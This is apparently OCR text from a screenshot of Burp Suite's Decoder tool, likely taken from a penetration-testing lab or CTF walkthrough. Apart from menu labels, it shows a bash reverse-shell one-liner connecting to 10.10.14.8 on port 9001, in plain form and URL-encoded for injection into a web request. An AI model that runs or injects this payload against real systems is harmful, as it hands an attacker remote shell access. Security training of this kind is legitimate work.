 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -i >& /dev/tcp/10.10.14.8/9001 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%38%2f%39%30%30%31%20%30%3e%26%31
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode